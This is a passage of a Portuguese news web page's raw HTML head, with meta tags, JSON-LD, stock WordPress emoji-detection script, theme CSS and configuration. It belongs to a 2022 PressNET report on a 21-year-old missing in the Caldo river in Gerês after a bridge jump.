

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2022/08/21/jovem-de-21-anos-desaparece-no-rio-caldo-no-geres-apos-salto-de-ponte-com-amigos/
body_size: 30879
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Jovem de 21 anos desaparece no rio Caldo no Gerês após salto de ponte com amigos | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2022/08/21/jovem-de-21-anos-desaparece-no-rio-caldo-no-geres-apos-salto-de-ponte-com-amigos/" />
<meta name="description" content="Indiv&iacute;duo estava com outros colegas a saltar da ponte e n&atilde;o voltou &agrave; superf&iacute;cie. Um jovem de 21 anos desapareceu este domingo &agrave; tarde nas &aacute;guas do rio Caldo&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Jovem de 21 anos desaparece no rio Caldo no Gerês após salto de ponte com amigos | PressNET" />
<meta property="og:description" content="Indiv&iacute;duo estava com outros colegas a saltar da ponte e n&atilde;o voltou &agrave; superf&iacute;cie. Um jovem de 21 anos desapareceu este domingo &agrave; tarde nas &aacute;guas do rio Caldo, na Praia Fluvial de Alqueir&atilde;o &ndash; uma praia&#8230;" />
<meta property="og:url" content="https://pressnet.pt/2022/08/21/jovem-de-21-anos-desaparece-no-rio-caldo-no-geres-apos-salto-de-ponte-com-amigos/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2018/08/albufeira-da-canicada-1.jpg" />
<meta property="og:image:width" content="770" />
<meta property="og:image:height" content="433" />
<meta property="article:published_time" content="2022-08-21T20:53:00+00:00" />
<meta property="article:modified_time" content="2022-08-23T09:08:54+00:00" />
<meta property="article:author" content="https://www.facebook.com/Pressnet2018" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Jovem de 21 anos desaparece no rio Caldo no Gerês após salto de ponte com amigos | PressNET" />
<meta name="twitter:description" content="Indiv&iacute;duo estava com outros colegas a saltar da ponte e n&atilde;o voltou &agrave; superf&iacute;cie. Um jovem de 21 anos desapareceu este domingo &agrave; tarde nas &aacute;guas do rio Caldo, na Praia Fluvial de Alqueir&atilde;o &ndash; uma praia&#8230;" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2018/08/albufeira-da-canicada-1.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2022/08/21/jovem-de-21-anos-desaparece-no-rio-caldo-no-geres-apos-salto-de-ponte-com-amigos/","url":"https://pressnet.pt/2022/08/21/jovem-de-21-anos-desaparece-no-rio-caldo-no-geres-apos-salto-de-ponte-com-amigos/","name":"Jovem de 21 anos desaparece no rio Caldo no Gerês após salto de ponte com amigos | PressNET","description":"Indiv&iacute;duo estava com outros colegas a saltar da ponte e n&atilde;o voltou &agrave; superf&iacute;cie. Um jovem de 21 anos desapareceu este domingo &agrave; tarde nas &aacute;guas do rio Caldo&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/minho/","name":"Category: Minho"},{"@type":"ListItem","position":3,"name":"Jovem de 21 anos desaparece no rio Caldo no Gerês após salto de ponte com amigos"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2022/08/21/jovem-de-21-anos-desaparece-no-rio-caldo-no-geres-apos-salto-de-ponte-com-amigos/"},"datePublished":"2022-08-21T20:53:00+00:00","dateModified":"2022-08-23T09:08:54+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/c935d56066594d4ade374042c3e274cf","name":"Redação","sameAs":"https://www.facebook.com/Pressnet2018"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 7.82ms meta | 0.10ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/49292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2022%2F08%2F21%2Fjovem-de-21-anos-desaparece-no-rio-caldo-no-geres-apos-salto-de-ponte-com-amigos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2022%2F08%2F21%2Fjovem-de-21-anos-desaparece-no-rio-caldo-no-geres-apos-salto-de-ponte-com-amigos%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
